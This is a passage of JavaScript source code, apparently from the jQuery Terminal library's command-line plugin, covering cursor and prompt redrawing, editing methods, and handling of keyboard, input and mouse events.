                return str.replace(format_parts_re, '$4').match(/^emoji /);
            }
            return false;
        }
        // ---------------------------------------------------------------------
        // :: Function that displays the command line. Split long lines and
        // :: place cursor in the right place
        // ---------------------------------------------------------------------
        var redraw = (function() {
            var before = cursor.prev();
            var after = cursor.next();
            var cursor_line = cursor.parent();
            // -----------------------------------------------------------------
            // :: Draw line with the cursor
            // -----------------------------------------------------------------
            function draw_cursor_line(string, options) {
                var end_line = string.match(line_marker_re);
                if (end_line) {
                    string = string.replace(line_marker_re, ' ');
                }
                cursor_line.toggleClass('cmd-end-line', !!end_line);
                var cursor_end_line = false;
                var settings = $.extend({
                    prompt: '',
                    last: false
                }, options);
                var position = settings.position;
                var len = length(string);
                var prompt = settings.prompt;
                var c;
                if (position === len) {
                    before.html(format(string));
                    c = '&nbsp;';
                    empty_cursor();
                    after.html('');
                } else if (position === 0) {
                    before.html('');
                    c = substring(string, 0, 1);
                    cursor.html(format(c));
                    after.html(format(substring(string, 1), prompt + c));
                } else {
                    var before_str = $.terminal.substring(string, 0, position);
                    before.html(format(before_str, prompt));
                    c = substring(string, position, position + 1);
                    var c_before = (prompt + before_str).replace(/^.*\t/, '');
                    cursor.html(format(c, c_before));
                    if (position === len - 1) {
                        cursor_end_line = true;
                        after.html('');
                    } else {
                        if (c.match(/\t/)) {
                            c_before = '';
                        } else {
                            c_before += c;
                        }
                        after.html(format(substring(string, position + 1), c_before));
                    }
                }
                if (ch_unit_bug) {
                    if (typeof wcwidth !== 'undefined') {
                        // handle emoji and wide characters in IE or
                        // other possible browsers that don't have valid ch unit
                        var size = strlen(text(c));
                        if (size === 1 && is_emoji_formatting(c)) {
                            size = 2;
                        }
                        cursor.width(char_width * size);
                    } else {
                        cursor.width(char_width);
                    }
                }
                cursor.toggleClass('cmd-end-line', cursor_end_line);
                // fix for animation when changing --animation dynamically
                fix_cursor();
                var cursor_len = $.terminal.length(cursor.text());
                if (cursor_len > 1) {
                    var node = cursor.find('[data-text]')[0];
                    node.style.setProperty('--length', cursor_len);
                }
                // synchronize css animations (it's not that important because if user
                // will change animation she should disable animation on span, but it
                // looks nicer until she disable that inner animation)
                restart_animation();
            }
            // -----------------------------------------------------------------
            function div(string, before) {
                var end_line = string.match(line_marker_re);
                var result = '<div role="presentation" aria-hidden="true"';
                if (end_line) {
                    string = string.replace(line_marker_re, ' ');
                    result += ' class="cmd-end-line"';
                }
                result += '>' + format(string, before || '') + '</div>';
                return result;
            }
            // -----------------------------------------------------------------
            function empty_cursor() {
                // data-text is for consistency in CSS and end class is for unit tests
                cursor.html('<span data-text class="end"><span>&nbsp;<span></span>');
            }
            // -----------------------------------------------------------------
            // :: Display lines after the cursor
            // -----------------------------------------------------------------
            function lines_after(lines) {
                var last_ins = cursor_line;
                $.each(lines, function(i, line) {
                    last_ins = $(div(line)).insertAfter(last_ins);
                });
            }
            // -----------------------------------------------------------------
            // :: Display lines before the cursor
            // -----------------------------------------------------------------
            function lines_before(lines) {
                $.each(lines, function(i, line) {
                    cursor_line.before(div(line, i === 0 ? prompt_last_line : ''));
                });
            }
            // -----------------------------------------------------------------
            // :: Redraw function
            // -----------------------------------------------------------------
            return function() {
                var string;
                switch (typeof settings.mask) {
                    case 'boolean':
                        string = settings.mask ? command.replace(/./g, '*') : command;
                        break;
                    case 'string':
                        string = command.replace(/./g, settings.mask);
                        break;
                }
                var formatted = formatting(string);
                var pos;
                if (length(formatted) === text(string).length) {
                    pos = position;
                } else {
                    pos = formatted_position;
                }
                var i;
                wrapper.css({
                    display: 'none'
                });
                wrapper.find('div:not(.cmd-cursor-line)').remove();
                before.html('');
                if (is_multiline(formatted)) {
                    var tabs = formatted.match(/\t/g);
                    var original_string = formatted;
                    //quick tabulation hack
                    if (tabs) {
                        formatted = formatted.replace(/\t/g, '\x00\x00\x00\x00');
                    }
                    var array = split_command_line(formatted);
                    if (tabs) {
                        array = $.map(array, function(line) {
                            return line.replace(/\x00\x00\x00\x00/g, '\t');
                        });
                    }
                    var first_len = length(array[0]);
                    //cursor in first line
                    if (first_len === 0 && array.length === 1) {
                        // skip empty line
                    } else if (pos < first_len) {
                        draw_cursor_line(array[0], {
                            length: array.length,
                            position: pos,
                            prompt: prompt_last_line
                        });
                        lines_after(array.slice(1));
                    } else if (pos === first_len) {
                        // first char acter of second line
                        cursor_line.before(div(array[0], prompt_last_line));
                        draw_cursor_line(array[1] || '', {
                            length: array.length,
                            position: 0,
                            last: array.length <= 2
                        });
                        if (array.length > 2) {
                            lines_after(array.slice(2));
                        }
                    } else {
                        var last = array.slice(-1)[0];
                        var len = length(original_string);
                        var from_last = len - pos;
                        var last_len = length(last);
                        var new_pos = 0;
                        if (from_last === -1) {
                            from_last = 0;
                        }
                        if (from_last <= last_len) { // in last line
                            lines_before(array.slice(0, -1));
                            if (last_len === from_last) {
                                new_pos = 0;
                            } else {
                                new_pos = last_len - from_last;
                            }
                            draw_cursor_line(last, {
                                length: array.length,
                                position: new_pos,
                                last: true
                            });
                        } else {
                            // more lines, cursor in the middle
                            var line_index;
                            var current;
                            new_pos = pos;
                            for (i = 0; i < array.length; ++i) {
                                var current_len = $.terminal.length(array[i]);
                                if (new_pos > current_len) {
                                    new_pos -= current_len;
                                } else {
                                    break;
                                }
                            }
                            current = array[i];
                            line_index = i;
                            // cursor on first character in line
                            if (new_pos === length(current)) {
                                new_pos = 0;
                                current = array[++line_index];
                                if (current === undefined) {
                                    //should never happen
                                    var msg = $.terminal.defaults.strings.redrawError;
                                    throw new Error(msg);
                                }
                            }
                            draw_cursor_line(current, {
                                length: array.length,
                                position: new_pos
                            });
                            lines_before(array.slice(0, line_index));
                            lines_after(array.slice(line_index + 1));
                        }
                    }
                    self.find('.cmd-cursor-line ~ div:last-of-type')
                        .append('<span></span>');
                } else if (formatted === '') {
                    before.html('');
                    empty_cursor();
                    after.html('');
                } else {
                    draw_cursor_line(formatted, {
                        length: 1,
                        position: pos
                    });
                }
                var in_line = cursor_line.prevUntil('.cmd-prompt').length;
                if (is_css_variables_supported) {
                    self[0].style.setProperty('--cursor-line', in_line);
                } else {
                    clip.$node.css('top', in_line * 14 + 'px');
                }
                wrapper.css({
                    display: ''
                });
            };
        })();
        // ---------------------------------------------------------------------
        // :: find position that match display position for commands that
        // :: change length by formatters
        // ---------------------------------------------------------------------
        var find_position = (function() {
            function make_guess(string, position) {
                var opts = $.extend({}, settings, {
                    position: position,
                    command: true
                });
                return $.terminal.apply_formatters(string, opts)[1];
            }
            function cmp(search_pos, pos, string) {
                var guess = make_guess(string, pos);
                if (guess === search_pos) {
                    var next_guess = make_guess(string, pos + 1);
                    if (next_guess > search_pos) {
                        return 0;
                    }
                    return 1;
                } else if (guess < search_pos) {
                    return 1;
                } else {
                    return -1;
                }
            }
            return function(string, formatted_position) {
                if (formatted_position === 0) {
                    return 0;
                }
                string = bare_text(string);
                var codepoint_len = string.length;
                var str = $.terminal.escape_brackets(command);
                var pos = binary_search(0, codepoint_len, formatted_position, cmp, [str]);
                var chars = $.terminal.split_characters(string);
                if (codepoint_len > chars.length) {
                    var len = 0;
                    for (var i = 0; i < chars.length; ++i) {
                        len += chars[i].length;
                        if (len >= pos) {
                            return len;
                        }
                    }
                }
                return pos;
            };
        })();
        // ---------------------------------------------------------------------
        // :: return prompt filler for the margin set in terminal when using
        // :: newline: false
        // ---------------------------------------------------------------------
        function get_prompt_marker() {
            if (prompt_offset) {
                return new Array(prompt_offset + 1).join('\uFFFF');
            }
            return '';
        }
        // ---------------------------------------------------------------------
        // :: Draw prompt that can be a function or a string
        // ---------------------------------------------------------------------
        var prev_prompt_data;
        var draw_prompt = (function() {
            function format_prompt(prompt) {
                if (!prompt) {
                    just_prompt_len = 0;
                    prompt_len = prompt_offset;
                    return prompt;
                }
                var prompt_marker = get_prompt_marker();
                var tmp_prompt = prompt_marker + prompt;
                var lines = $.terminal.split_equal(tmp_prompt, num_chars);
                lines = lines.map(function(line) {
                    return line.replace(/^\uFFFF+/, '');
                });
                lines = lines.map(function(line) {
                    if (!$.terminal.have_formatting(line)) {
                        return '[[;;]' + $.terminal.escape_brackets(line) + ']';
                    }
                    return $.terminal.format_split(line).map(function(str) {
                        if ($.terminal.is_formatting(str)) {
                            return str;
                        }
                        return '[[;;]' + $.terminal.escape_brackets(str) + ']';
                    }).join('');
                });
                var options = {
                    charWidth: settings.charWidth
                };
                prompt_last_line = lines[lines.length - 1];
                var encoded_last_line = $.terminal.encode(lines[lines.length - 1], {
                    tabs: settings.tabs
                });
                var last_line = $.terminal.format(encoded_last_line, options);
                just_prompt_len = strlen(text(encoded_last_line));
                prompt_len = just_prompt_len + prompt_offset;
                return lines.slice(0, -1).map(function(line) {
                    line = $.terminal.encode(line, {
                        tabs: settings.tabs
                    });
                    return '<span class="cmd-line">' +
                           $.terminal.format(line, options) +
                           '</span>';
                }).concat([last_line]).join('\n');
            }
            function set(prompt, options) {
                if (prompt) {
                    if (options && options.formatters || !options) {
                        prompt = $.terminal.apply_formatters(prompt, {prompt: true});
                        prompt = $.terminal.normalize(prompt);
                    }
                    prompt = crlf(prompt);
                }
                var formatted = format_prompt(prompt);
                last_rendered_prompt = prompt;
                // zero width space to make sure prompt margin takes up space,
                // so that echo with newline: false works when prompt is empty
                formatted = formatted || $.terminal.format('[[;;]\u200b]');
                // update prompt if changed
                if (prompt_node.html() !== formatted) {
                    prompt_node.html(formatted);
                    // fix for Chrome bug width selection
                    // https://bugs.chromium.org/p/chromium/issues/detail?id=1087787
                    var spans = prompt_node.find('> span span');
                    clip.$node.attr('data-cmd-prompt', prompt_node.text());
                    if (is_ch_unit_supported) {
                        prompt_node.hide();
                        spans.each(function() {
                            var self = $(this);
                            var len = strlen(self.text());
                            if (len === 0) {
                                self.css('width', 1);
                            } else {
                                self.css('width', len + 'ch');
                            }
                        });
                        prompt_node.show();
                    }
                }
            }
            return function(options) {
                // the data is used as cancelable reference because we have ref
                // data object that is hold in closure and we remove `set` function
                // so previous call to function prompt will be ignored
                if (prev_prompt_data && prev_prompt_data.set) {
                    prev_prompt_data.set = $.noop;
                    // remove reference for garbage collector
                    prev_prompt_data = null;
                }
                var data = prev_prompt_data = {
                    set: set
                };
                with_prompt(prompt, function(prompt) {
                    data.set(prompt, options);
                }, self);
            };
        })();
        // ---------------------------------------------------------------------
        function fire_change_command() {
            if (is_function(settings.onCommandChange)) {
                settings.onCommandChange.call(self, command);
            }
        }
        // ---------------------------------------------------------------------
        // :: used for display_position and postition
        // ---------------------------------------------------------------------
        function column(command, position, include_prompt) {
            var before = command.substring(0, position);
            if (position === 0 || !command.length) {
                return 0;
            }
            var re = /\n?([^\n]*)$/;
            var match = before.match(re);
            var col = match[1].length;
            if (!have_newlines(before) &&
                (include_prompt || have_wrapping(before, prompt_len))) {
                col += prompt_len;
            }
            if (col === 0) {
                return col;
            }
            col %= num_chars;
            if (col === 0) {
                return num_chars;
            }
            return col;
        }
        // ---------------------------------------------------------------------
        // :: Command Line Methods
        // ---------------------------------------------------------------------
        $.extend(self, {
            option: function(name, value) {
                if (typeof value === 'undefined') {
                    return settings[name];
                } else {
                    settings[name] = value;
                }
                return self;
            },
            name: function(string) {
                if (string !== undefined) {
                    name = string;
                    var enabled = history && history.enabled() || !history;
                    history = new History(
                        name,
                        settings.historySize,
                        settings.history === 'memory'
                    );
                    // disable new history if old was disabled
                    if (!enabled) {
                        history.disable();
                    }
                    return self;
                } else {
                    return name;
                }
            },
            purge: function() {
                history.clear();
                return self;
            },
            history: function() {
                return history;
            },
            'delete': function(n, stay) {
                var removed, string;
                if (n === 0) {
                    return "";
                } else if (n < 0) {
                    if (position > 0) {
                        // this may look weird but if n is negative we need
                        // to use +
                        removed = command.slice(0, position).slice(n);
                        string = bare_text(command);
                        string = string.slice(0, position + n) +
                            string.slice(position, string.length);
                        if (!stay) {
                            self.position(position + n);
                        }
                    }
                } else if (command !== '') {
                    string = text(command);
                    if (position < string.length) {
                        removed = string.slice(position).slice(0, n);
                        string = string.slice(0, position) +
                            string.slice(position + n, string.length);
                    }
                }
                if (removed) {
                    command = string;
                }
                redraw();
                fix_editable();
                fire_change_command();
                return removed;
            },
            set: function(string, stay, silent) {
                if (string !== undefined) {
                    var command_changed = string !== command;
                    command = string;
                    if (!stay) {
                        self.position(bare_text(command).length);
                    }
                    redraw();
                    fix_editable();
                    if (!silent && command_changed) {
                        fire_change_command();
                    }
                }
                return self;
            },
            keymap: function(new_keymap, value) {
                function wrap(key, fn) {
                    var original = default_keymap[key];
                    if (is_function(original)) {
                        original = original.bind(self);
                    }
                    return function(e) {
                        // new keymap function will get default as 2nd argument
                        return fn.call(self, e, original);
                    };
                }
                if (new_keymap === null) {
                    keymap = default_keymap;
                    return self;
                } else if (typeof new_keymap === 'undefined') {
                    return keymap;
                } else if (typeof new_keymap === 'string') {
                    if (typeof value === 'undefined') {
                        if (keymap[new_keymap]) {
                            return keymap[new_keymap];
                        } else if (default_keymap[new_keymap]) {
                            return default_keymap[new_keymap];
                        }
                    } else {
                        keymap[new_keymap] = wrap(new_keymap, value);
                    }
                } else {
                    keymap = $.extend(
                        {},
                        keymap ? keymap : default_keymap,
                        $.omap(new_keymap || {}, wrap)
                    );
                    return self;
                }
            },
            insert: function(string, stay) {
                var bare_command = bare_text(command);
                var len = bare_text(string).length;
                if (position === bare_command.length) {
                    string = bare_command + string;
                } else if (position === 0) {
                    string = string + bare_command;
                } else {
                    string = bare_command.slice(0, position) +
                        string + bare_command.slice(position);
                }
                command = string;
                if (!stay) {
                    self.position(len, true, true);
                }
                fix_editable();
                redraw();
                fire_change_command();
                return self;
            },
            get: function() {
                return command;
            },
            commands: function(commands) {
                if (commands) {
                    settings.commands = commands;
                    return self;
                } else {
                    return commands;
                }
            },
            destroy: function() {
                doc.unbind('keypress.cmd', keypress_event);
                doc.unbind('keydown.cmd', keydown_event);
                doc.unbind('input.cmd', input_event);
                self.stopTime('blink', blink);
                self.find('.cmd-wrapper').remove();
                self.find('.cmd-prompt, .cmd-clipboard, .cmd-editable').remove();
                self.removeClass('cmd').removeData('cmd').off('.cmd');
                return self;
            },
            display_column: function(include_prompt) {
                var formatted = formatting(command);
                formatted = $.terminal.strip(formatted);
                return column(formatted, formatted_position, include_prompt);
            },
            column: function(include_prompt) {
                return column(command, position, include_prompt);
            },
            line: function() {
                var before = command.substring(0, position);
                if (position === 0 || !command.length) {
                    return 0;
                }
                return before.split(/\n/).length - 1;
            },
            // inform cursor about size of partial output line
            __set_prompt_margin: function(len) {
                prompt_offset = len;
                prompt_len = just_prompt_len + prompt_offset;
            },
            prompt: function(user_prompt, options) {
                if (user_prompt === true) {
                    return last_rendered_prompt;
                } else if (user_prompt === undefined) {
                    return prompt;
                } else {
                    var should_redraw = user_prompt !== prompt;
                    if (typeof user_prompt === 'string' ||
                        typeof user_prompt === 'function') {
                        prompt = user_prompt;
                    } else {
                        throw new Error('prompt must be a function or string');
                    }
                    if (should_redraw) {
                        draw_prompt(options);
                        // we could check if command is longer then numchars-new
                        // prompt
                        redraw();
                    }
                    return self;
                }
            },
            kill_text: function() {
                return kill_text;
            },
            position: function(n, relative, silent) {
                if (typeof n === 'number') {
                    var pos = position;
                    var len = bare_text(command).length;
                    if (relative) {
                        position += n;
                    } else if (n < 0) {
                        position = 0;
                    } else if (n > len) {
                        position = len;
                    } else {
                        position = n;
                    }
                    if (pos !== position) {
                        redraw();
                        if (!silent && is_function(settings.onPositionChange)) {
                            settings.onPositionChange(position, formatted_position);
                        }
                        fix_editable(true);
                    }
                    return self;
                } else {
                    return position;
                }
            },
            refresh: function() {
                draw_prompt();
                redraw();
                fix_editable(true);
                return self;
            },
            // if formatter change length of the strings (like emoji demo) we need to keep
            // track of two different positions one for command and one for display
            display_position: function(n, relative) {
                if (n === undefined) {
                    return formatted_position;
                } else {
                    // double escape
                    var string = formatting($.terminal.escape_formatting(command), true);
                    var len = length(string);
                    var command_len = bare_text(command).length;
                    var new_formatted_pos;
                    if (relative) {
                        new_formatted_pos = formatted_position + n;
                    } else if (n > len) {
                        new_formatted_pos = len;
                    } else {
                        new_formatted_pos = n;
                    }
                    if (len === command_len) {
                        formatted_position = new_formatted_pos;
                        return self.position(new_formatted_pos);
                    }
                    if (len === new_formatted_pos) {
                        formatted_position = new_formatted_pos;
                        return self.position(command_len);
                    }
                    var pos = find_position(command, new_formatted_pos);
                    if (pos !== -1) {
                        formatted_position = new_formatted_pos;
                        self.position(pos);
                    }
                    return self;
                }
            },
            visible: (function() {
                var visible = self.visible;
                return function() {
                    visible.apply(self, []);
                    redraw();
                    draw_prompt();
                    return self;
                };
            })(),
            show: (function() {
                var show = self.show;
                return function() {
                    show.apply(self, []);
                    redraw();
                    draw_prompt();
                    return self;
                };
            })(),
            resize: function(num) {
                char_width = get_char_width();
                var new_num_chars;
                if (typeof num === 'number') {
                    new_num_chars = num;
                } else {
                    new_num_chars = get_num_chars(char_width);
                }
                if (num_chars !== new_num_chars || arguments[0] === true) {
                    num_chars = new_num_chars;
                    draw_prompt();
                    redraw();
                }
                return self;
            },
            clear_cache: 'Map' in root ? function() {
                cmd_line_worker.clear();
            } : function() {
                return self;
            },
            invoke_key: function(shortcut) {
                if (!enabled) {
                    warn('invoke_key("' + shortcut + '") called on disabled terminal');
                }
                var keys = shortcut.toUpperCase().split('+');
                var key = keys.pop();
                var ctrl = keys.indexOf('CTRL') !== -1;
                var shift = keys.indexOf('SHIFT') !== -1;
                var alt = keys.indexOf('ALT') !== -1;
                var meta = keys.indexOf('META') !== -1;
                var e = $.Event("keydown", {
                    ctrlKey: ctrl,
                    shiftKey: shift,
                    altKey: alt,
                    metaKey: meta,
                    which: reversed_keycodes[key],
                    key: key
                });
                var doc = $(document.documentElement || window);
                doc.trigger(e);
                e = $.Event("keypress");
                e.key = key;
                e.which = e.keyCode = 0;
                doc.trigger(e);
                return self;
            },
            clip: function() {
                return clip;
            },
            enable: function(silent) {
                if (!enabled) {
                    enabled = true;
                    self.addClass('enabled');
                    try {
                        if (!clip.$node.is(':focus')) {
                            clip.$node.focus();
                        }
                        clip.$node.caret(position);
                    } catch (e) {
                        // firefox throw NS_ERROR_FAILURE - ignore
                    }
                    animation(true);
                    if (!silent && is_function(prompt)) {
                        draw_prompt();
                    }
                    fix_cursor();
                    fix_editable();
                }
                mobile_focus();
                return self;
            },
            isenabled: function() {
                return enabled;
            },
            disable: function(focus) {
                enabled = false;
                self.removeClass('enabled');
                animation(false);
                if (!focus) {
                    mobile_focus();
                }
                return self;
            },
            mask: function(new_mask) {
                if (typeof new_mask === 'undefined') {
                    return settings.mask;
                } else {
                    settings.mask = new_mask;
                    redraw();
                    return self;
                }
            }
        });
        // ---------------------------------------------------------------------
        // :: INIT
        // ---------------------------------------------------------------------
        self.name(settings.name || settings.prompt || '');
        char_width = get_char_width();
        num_chars = get_num_chars(char_width);
        if (settings.prompt !== false) {
            prompt = settings.prompt;
            draw_prompt();
        }
        if (settings.enabled === true) {
            self.enable();
        }
        if (!settings.history) {
            history.disable();
        }
        var first_up_history = true;
        // skip_keypress - hack for Android that was inserting characters on
        // backspace
        var skip_keypress = false;
        var dead_key = false;
        var single_key = false;
        var no_keypress = false;
        var no_key = false;
        var no_keydown = true;
        var backspace = false;
        var process = false;
        var hold = false;
        var hold_pause = false;
        var skip_insert;
        // we hold text before keydown to fix backspace for Android/Chrome/SwiftKey
        // keyboard that generate keycode 229 for all keys #296
        var prev_command = '';
        var prev_shortcut;
        // ---------------------------------------------------------------------
        // :: Keydown Event Handler
        // ---------------------------------------------------------------------
        function is_backspace(e) {
            return e.key.toUpperCase() === 'BACKSPACE' || e.which === 8;
        }
        // ---------------------------------------------------------------------
        function is_single(e) {
            return e.key && e.key.length === 1 && !e.ctrlKey;
        }
        // ---------------------------------------------------------------------
        function is_delay_key(key) {
            var specials = ['HOLD+SHIFT+BACKSPACE', 'HOLD+BACKSPACE'];
            return specials.indexOf(key) !== -1 && settings.mobileDelete ||
                settings.repeatTimeoutKeys.indexOf(key) !== -1;
        }
        // ---------------------------------------------------------------------
        function clear_reverse_search_key(e) {
            // arrows / Home / End / ENTER
            return e.which === 35 || e.which === 36 ||
                e.which === 37 || e.which === 38 ||
                e.which === 39 || e.which === 40 ||
                e.which === 13 || e.which === 27;
        }
        var skip_keydown = false;
        // ---------------------------------------------------------------------
        // function complexicity is 35 when adding this exception
        // eslint-disable-next-line complexity
        function keydown_event(e) {
            debug('keydown "' + e.key + '" ' + e.fake + ' ' + e.which);
            var result;
            process = (e.key || '').toLowerCase() === 'process' || e.which === 0;
            dead_key = no_keypress && single_key && !is_backspace(e);
            // fake event without key #977
            var have_key = typeof e.key !== 'undefined';
            var key = String(e.key).toLowerCase();
            var unidentified_key = key === 'unidentified';
            var skip_keymap;
            // special keys don't trigger keypress fix #293
            try {
                if (!e.fake) {
                    single_key = is_single(e);
                    no_key = !unidentified_key;
                    // chrome on android support key property but it's "Unidentified"
                    backspace = have_key && is_backspace(e);
                }
            } catch (exception) {}
            // keydown created in input will have text already inserted and we
            // want text before input
            if (unidentified_key) {
                no_keydown = true;
                // android swift keyboard have always which == 229 we will triger proper
                // event in input with e.fake == true
                return;
            }
            // meta and os are special keydown triggered by Emoji picker on Windows 10
            // meta is in Google Chrome is is in Firefox
            if (!e.fake && have_key && ['meta', 'os'].indexOf(key) === -1) {
                no_keydown = false;
            }
            no_keypress = true;
            // Meta+V did bind input but it didin't happen because terminal paste
            // prevent native insert action
            clip.$node.off('input', paste);
            var shortcut = get_key(e);
            if (is_function(settings.keydown)) {
                if (have_key) {
                    e.key = ie_key_fix(e);
                }
                result = settings.keydown.call(self, e);
                if (result !== undefined) {
                    //skip_keypress = true;
                    if (!result) {
                        skip_insert = true;
                    }
                    if (result === true) {
                        skip_keymap = true;
                    } else {
                        return result;
                    }
                }
            }
            if (shortcut !== prev_shortcut) {
                clear_hold();
            }
            // CTRL+C hanlding is only exception of cmd aware terminal logic
            // cmd need to call CTRL+C keymap when terminal is not enabled
            if (enabled || (shortcut === 'CTRL+C' && is_terminal_selected(self))) {
                if (hold) {
                    prev_shortcut = shortcut;
                    shortcut = 'HOLD+' + shortcut;
                    if (hold_pause) {
                        return;
                    }
                    if (settings.holdRepeatTimeout > 0 && is_delay_key(shortcut)) {
                        hold_pause = true;
                        self.oneTime(settings.holdRepeatTimeout, 'delay', function() {
                            hold_pause = false;
                        });
                    }
                } else {
                    self.oneTime(settings.holdTimeout, 'hold', function() {
                        hold = true;
                    });
                    prev_shortcut = shortcut;
                }
                // if e.fake ignore of space is handled in input and next keydown
                // is not triggered this is just in case code since on Android
                // keydown is not triggered only input so event is always fake on Android
                if (!e.fake && is_android) {
                    if (skip_keydown) {
                        clear_hold();
                        skip_keydown = false;
                        return false;
                    }
                    if (mobile_ignore_key(shortcut)) {
                        skip_keydown = true;
                    } else if (mobile_ignore_key(prev_shortcut)) {
                        // just in case next key is different then space
                        skip_keydown = false;
                    }
                }
                restart_animation();
                // CTRL+V don't fire keypress in IE11
                skip_insert = ['CTRL+V', 'META+V'].indexOf(shortcut) !== -1;
                // only enter will reset history (and down arrow on last command)
                if (shortcut === 'ENTER') {
                    first_up_history = true;
                }
                if (reverse_search && clear_reverse_search_key(e)) {
                    clear_reverse_state();
                    draw_prompt();
                    if (e.which === 27) { // ESC
                        self.set('');
                    }
                    redraw();
                    if (e.which === 13) {
                        keydown_event.call(this, e);
                    }
                } else if (is_function(keymap[shortcut])) {
                    result = keymap[shortcut](e);
                    if (result === true) {
                        return;
                    }
                    if (result !== undefined) {
                        return result;
                    }
                } else if (e.altKey) {
                    return;
                } else {
                    skip_keypress = false;
                    return;
                }
                // this will prevent for instance backspace to go back one page
                //skip_keypress = true;
                //e.preventDefault();
            } else if (skip_keymap && is_function(keymap[shortcut])) {
                // when terminal is disabled/paused we only want to prevent
                // terminal shortcuts, see: #1005
                return false;
            }
        }
        function clear_hold() {
            self.stopTime('hold');
            self.stopTime('delay');
            hold_pause = hold = false;
        }
        var doc = $(document.documentElement || window);
        self.keymap(settings.keymap || {});
        function keypress_event(e) {
            debug('keypress "' + e.key + '" ' + e.fake);
            clear_hold();
            var result;
            if (!e.fake) {
                no_keypress = false;
            }
            if ((e.ctrlKey || e.metaKey) && !e.altKey) {
                return;
            }
            if (skip_keypress) {
                return;
            }
            if (is_function(settings.keypress)) {
                result = settings.keypress.call(self, e);
                if (result !== undefined) {
                    if (!result) {
                        skip_insert = true;
                    }
                    return result;
                }
            }
            if (enabled) {
                if (e.fake) {
                    // event created in input, we prevent inserting text
                    // in different interpreter when keydown called pop
                    return;
                }
                // key polyfill is not correct for keypress
                // https://github.com/cvan/keyboardevent-key-polyfill/issues/15
                var key;
                if (is_key_native) {
                    key = e.key;
                    // fixing IE inconsistency #362
                    var normalized = key.toUpperCase();
                    if (key_mapping[normalized]) {
                        key = key_mapping[normalized];
                    }
                }
                if (!key || no_key) {
                    key = String.fromCharCode(e.which);
                }
                if ($.inArray(e.which, [13, 0, 8]) > -1) {
                    if (e.keyCode === 123) { // for F12 which === 0
                        return;
                    }
                    return false;
                    // which === 100 - d
                } else if (key && (!e.ctrlKey || (e.ctrlKey && e.ctrlKey)) &&
                           (!(e.altKey && e.which === 100) || e.altKey) &&
                           !dead_key) {
                    // dead_key are handled by input event
                    if (reverse_search) {
                        rev_search_str += key;
                        reverse_history_search();
                        draw_reverse_prompt();
                    } else if (key.length === 1) {
                        self.insert(key);
                    }
                }
            }
        }
        function event(type, chr, which) {
            var event = $.Event(type);
            event.which = which;
            event.key = chr;
            event.fake = true;
            doc.trigger(event);
        }
        var skip_input = false;
        function finalize_input_event() {
            prev_command = command;
            skip_insert = false;
            no_keydown = true;
        }
        function input_event() {
            debug('input ' + no_keydown + ' || ' + process + ' ((' + no_keypress +
                  ' || ' + dead_key + ') && !' + skip_insert + ' && (' + single_key +
                  ' || ' + no_key + ') && !' + backspace + ')');
            // correct for fake space used for select all context menu hack
            var val = clip.val();
            if (!is_mobile) {
                val = val.replace(/^ /, '');
            }
            // Some Androids don't fire keypress - #39
            // if there is dead_key we also need to grab real character #158
            // Firefox/Android with google keyboard don't fire keydown and keyup #319
            if (no_keydown || process || ((no_keypress || dead_key) &&
                                          !skip_insert &&
                                          (single_key || no_key) && !backspace)) {
                if (val && val === command) {
                    finalize_input_event();
                    return;
                }
                var pos = position;
                // backspace is set in keydown if no keydown we need to get new one
                if (no_keydown) {
                    var cmd = prev_command;
                    backspace = cmd.slice(0, cmd.length - 1).length === val.length;
                }
                if (skip_input) {
                    skip_input = false;
                    clip.val(command);
                    return;
                }
                if (reverse_search) {
                    rev_search_str = val;
                    reverse_history_search();
                    draw_reverse_prompt();
                } else {
                    var str = val.slice(position);
                    if (str.length === 1 || backspace) {
                        // original not optimized function called once
                        var chr = get_next_character(str);
                        if (mobile_ignore_key(chr)) {
                            skip_input = true;
                        }
                        // we trigger events so keypress and keydown callback work
                        if (no_keydown) {
                            var keycode;
                            if (backspace) {
                                keycode = 8;
                            } else {
                                keycode = str.toUpperCase().charCodeAt(0);
                            }
                            event('keydown', backspace ? 'Backspace' : str, keycode);
                        }
                        if (no_keypress && !backspace) {
                            event('keypress', chr, str.charCodeAt(0));
                        }
                    }
                    if (backspace) {
                        prev_command = command;
                        return;
                    }
                    // if user return false in keydown we don't want to insert text
                    if (skip_insert) {
                        skip_insert = false;
                        return;
                    }
                    self.set(val);
                }
                if (backspace) {
                    self.position(pos - 1);
                } else {
                    // user enter more then one character if click on complete word
                    // on android
                    self.position(pos + Math.abs(val.length - prev_command.length));
                }
            }
            finalize_input_event();
        }
        doc.bind('keypress.cmd', keypress_event);
        doc.bind('keydown.cmd', keydown_event);
        doc.bind('keyup.cmd', clear_hold);
        doc.bind('input.cmd', input_event);
        (function() {
            if (is_mobile) {
                $(self[0]).add(clip.$node).on('touchstart.cmd', function() {
                    if (!self.isenabled()) {
                        clip.focus();
                    } else {
                        clip.blur();
                    }
                });
                self.disable();
                return;
            }
            var was_down = false;
            var count = 0;
            self.on('mousedown.cmd', function() {
                was_down = true;
            }).on('mouseup.cmd', function(e) {
                function trigger() {
                    var $target = $(e.target);
                    var is_prompt = $target.is('.cmd-prompt');
                    if (!is_prompt && down && get_selected_html() === '') {
                        if (enabled) {
                            if ($target.is('.cmd')) {
                                self.position(text(command).length);
                            } else {
                                self.display_position(get_char_pos(e));
                            }
                        }
                    }
                    count = 0;
                }
                // we get button from event for testing normally it's on originalEvent
                var button;
                if (e.originalEvent === undefined) {
                    button = e.button;
                } else {
                    button = e.originalEvent.button;
                }
                if (button === 0 && get_selected_html() === '') {
                    var name = 'click_' + id;
                    if (++count === 1) {
                        var down = was_down;
                        if (enabled) {
                            if (settings.clickTimeout === 0) {
                                trigger();
                            } else {
                                self.oneTime(settings.clickTimeout, name, trigger);
                            }
                        } else {
                            count = 0;
                        }
                    } else {
                        self.stopTime(name);
                        count = 0;
                    }
                }
                was_down = false;
            });
        })();
        self.data('cmd', self);
        if (!('KeyboardEvent' in window && 'key' in window.KeyboardEvent.prototype)) {
            setTimeout(function() {
                throw new Error('key event property not supported try https://github.' +
                                'com/inexorabletash/polyfill/blob/master/keyboard.js');
            }, 0);
        }
        return self;
    }; // cmd plugin
    // -------------------------------------------------------------------------
    var strlen = (function() {
        if (typeof wcwidth === 'undefined') {
            return function(string) {
                // fix empty prompt that use 0 width space
                string = string.replace(/\u200B/g, '');
                return $.terminal.length(string);
            };
        } else {
            return wcwidth;
        }
    })();
    // -------------------------------------------------------------------------
    function count_selfclosing_formatting(string) {
        var count = 0;
        if ($.terminal.have_formatting(string)) {
            var re = new RegExp(format_parts_re.source, 'i'); // without g flag
            $.terminal.format_split(string).forEach(function(str) {
                if ($.terminal.is_formatting(str)) {
